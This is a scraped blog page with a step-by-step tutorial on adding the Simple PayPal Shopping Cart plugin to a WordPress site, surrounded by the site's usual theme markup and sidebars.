		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Add+a+Shopping+Cart+to+WordPress%20-%20https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>WordPress Shopping Cart is a quintessential requirement for an online store. WordPress is undoubtedly the simplest content management system and website builder right now. There can be issues specific to certain changes that webmasters or developers may want to initiate but dealing with the customary features or to add the necessary plug-ins is a cakewalk.</p>
<p>There are many ways to add a shopping cart to WordPress. How you intend to design it, if you wish to use your very own shopping cart or want to use a popular solution like the PayPal shopping cart. It is better to go for tried and tested, safe and proven to be popular shopping cart on your WordPress store. The best part about the PayPal shopping cart is that it is a plug-in. In effect, all that you have to do is install and active the plug-in. </p>
<p>Let us begin with the two simple choices you have at the very outset. You can choose to search for the shopping cart, install it and then activate it or you can use the upload functionality and add your plug-in. We shall address the former. </p>
<h3>Log in to your WordPress account.</h3>
<p>Go to the administrator area where you can work on WordPress installations. You would find the section ‘Plugins’ and there will be an option of ‘Add New’. There will be a search field with a drop down menu. Choose ‘Term’ and then type in ‘Simple PayPal Shopping Cart’ in the box. Click on the button ‘Search Plugins’. The search should get you ‘WordPress Simple Paypal Shopping Cart’ as the very first result. Make sure you don’t type in the wrong name and that there are no typos. Click on the link of ‘WordPress Simple PayPal Shopping Cart’ for installation. </p>
<h3>Install Now</h3>
<p>You would see a new window and there will be a button saying ‘Install Now’. Make sure you don’t have pop-ups blocked in your browser. In some cases the new window may not pop up. Click on ‘Install Now’ and wait as the plug-in gets downloaded automatically. It will also get installed automatically and be in sync with WordPress once the entire installation is over. Don’t affect the installation, don’t make any major changes to your system and let your WordPress control panel sit idle just to avoid issues. Post installation you would have the option to ‘Activate’. Check the plug-in link to activate. </p>
<p><div class="rll-youtube-player" data-id="Q9jlCPm8uEM" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/Q9jlCPm8uEM" frameborder="0" allowfullscreen></iframe></noscript></p>
<h3>Activate Shopping Cart</h3>
<p>Once you activate the Simple PayPal Shopping Cart, you would need to set it up with WordPress to meet your specific needs. You need to check out Settings where you would get the option ‘WP Shopping Cart’. In here you would get all the options to modify the cart, essentially the plug-in. Use your PayPal email address and no other id. You need to sync your PayPal account with the WordPress plug-in for the cart to operate seamlessly. Go to WordPress Shopping Cart Settings and you will find instructions at the top to add cart buttons, to display the cart appropriately and how you would show the products in the cart. </p>
<h3>Create Posts and Products</h3>
<p>You must create new posts for different products. When you create the new post, you would be prompted for the product name, price, image and code. Change the text to the name of the product, use the right code, upload an image and choose the price. You can use codes for prices if they are variables and you want them to change as and when the prices change in your store. You need to do this for every product you are selling on your site. </p>
<h3>Create Image</h3>
<p>There needs to be an image for the shopping cart which will be placed strategically as per your web design. Most ecommerce sites have it on the top, usually at the right next to settings, sign in and sign out or check in and checkout options. You can use a widget to display the shopping cart. The plug-in comes with the widget. You need to click on ‘Widgets’ in the ‘Appearance’ section. You can simply drag the widget ‘WP PayPal Shopping Cart’ and drop it in the sidebar. Adjust the position of the widget as you want till you are satiated with its placement. Bear in mind the alignment with other widgets. It shouldn’t look odd. Save its placement and settings. </p>
<h3>Test the Cart</h3>
<p>To test the cart and the widget, go to the main page of the website, look at the cart and see if it is okay. You will find the product you had mentioned in the new post displayed with the option of ‘Add to Cart’. Click on the button ‘Add to Cart’ and you would notice the product is added to the cart showing its price and the number of such an item you have selected. You can choose the quantity from within the cart and there is a white cross sign within a red circle that can be used to remove an item from the cart.</p>
<p><div class="rll-youtube-player" data-id="CkllcnbFKuU" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/CkllcnbFKuU" frameborder="0" allowfullscreen></iframe></noscript></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Add+a+Shopping+Cart+to+WordPress&url=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/add-shopping-cart-wordpress/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/add-shopping-cart-wordpress/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg&description=How+to+Add+a+Shopping+Cart+to+WordPress" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Add+a+Shopping+Cart+to+WordPress%20-%20https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/add-shopping-cart-wordpress/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/add-shopping-cart-wordpress/" data-text="How to Add a Shopping Cart to WordPress" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/30-funny-cricket-team-names/">30 Funny Cricket Team Names</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/25-funny-fantasy-golf-team-names/">25 Funny Fantasy Golf Team Names</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2017-09-06T10:00:02+00:00"><meta itemprop="dateModified" content="2017-09-08T18:47:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/add-shopping-cart-wordpress/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="How to Add a Shopping Cart to Wordpress"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6972aeb027bbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972aeb027bbf" ><script>var block_td_uid_3_6972aeb027bbf = new tdBlock();
block_td_uid_3_6972aeb027bbf.id = "td_uid_3_6972aeb027bbf";
block_td_uid_3_6972aeb027bbf.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6972aeb027bbf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972aeb027bbf_rand","tdc_css_class_style":"td_uid_3_6972aeb027bbf_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1294,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6972aeb027bbf.td_column_number = "3";
block_td_uid_3_6972aeb027bbf.block_type = "td_block_related_posts";
block_td_uid_3_6972aeb027bbf.post_count = "3";
block_td_uid_3_6972aeb027bbf.found_posts = "62";
block_td_uid_3_6972aeb027bbf.header_color = "";
block_td_uid_3_6972aeb027bbf.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972aeb027bbf.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_3_6972aeb027bbf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972aeb029279" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972aeb027bbf" href="#">RELATED ARTICLES</a><a id="td_uid_5_6972aeb02927f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972aeb027bbf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6972aeb027bbf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/wordpress-vs-website/" rel="bookmark" title="WordPress vs Website"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/08/Wordpress-vs-Website-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wordpress vs Website" title="WordPress vs Website"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/wordpress-vs-website/" rel="bookmark" title="WordPress vs Website">WordPress vs Website</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/how-to-secure-wordpress/" rel="bookmark" title="How to Secure WordPress"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/07/How-to-Secure-Wordpress-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Secure Wordpress" title="How to Secure WordPress"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/how-to-secure-wordpress/" rel="bookmark" title="How to Secure WordPress">How to Secure WordPress</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/important-wordpress-security-tips/" rel="bookmark" title="Most Important WordPress Security Tips"><img width="218" height="150" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-218x150.png" srcset="https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-218x150.png 218w, https://blogcastfm.com/wp-content/uploads/2019/06/Most-Important-Wordpress-Security-Tips-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Most Important Wordpress Security Tips" title="Most Important WordPress Security Tips"/></a></div>                <a href="https://blogcastfm.com/category/wordpress/" class="td-post-category">WordPress Blog Tips</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/important-wordpress-security-tips/" rel="bookmark" title="Most Important WordPress Security Tips">Most Important WordPress Security Tips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972aeb027bbf" data-td_block_id="td_uid_3_6972aeb027bbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972aeb027bbf" data-td_block_id="td_uid_3_6972aeb027bbf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_6972aeb02f2cf_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6972aeb02f2cf" ><script>var block_td_uid_7_6972aeb02f2cf = new tdBlock();
block_td_uid_7_6972aeb02f2cf.id = "td_uid_7_6972aeb02f2cf";
block_td_uid_7_6972aeb02f2cf.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_6972aeb02f2cf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6972aeb02f2cf_rand","tdc_css_class_style":"td_uid_7_6972aeb02f2cf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6972aeb02f2cf.td_column_number = "1";
block_td_uid_7_6972aeb02f2cf.block_type = "td_block_7";
block_td_uid_7_6972aeb02f2cf.post_count = "0";
block_td_uid_7_6972aeb02f2cf.found_posts = "0";
block_td_uid_7_6972aeb02f2cf.header_color = "";
block_td_uid_7_6972aeb02f2cf.ajax_pagination_infinite_stop = "";
block_td_uid_7_6972aeb02f2cf.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_6972aeb02f2cf);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_6972aeb02f2cf class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_6972aeb032018_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6972aeb032018" ><script>var block_td_uid_8_6972aeb032018 = new tdBlock();
block_td_uid_8_6972aeb032018.id = "td_uid_8_6972aeb032018";
block_td_uid_8_6972aeb032018.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_6972aeb032018_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6972aeb032018_rand","tdc_css_class_style":"td_uid_8_6972aeb032018_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6972aeb032018.td_column_number = "1";
block_td_uid_8_6972aeb032018.block_type = "td_block_7";
block_td_uid_8_6972aeb032018.post_count = "3";
block_td_uid_8_6972aeb032018.found_posts = "293";
block_td_uid_8_6972aeb032018.header_color = "";
block_td_uid_8_6972aeb032018.ajax_pagination_infinite_stop = "";
block_td_uid_8_6972aeb032018.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_6972aeb032018);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_6972aeb032018 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_6972aeb035f55_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6972aeb035f55" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
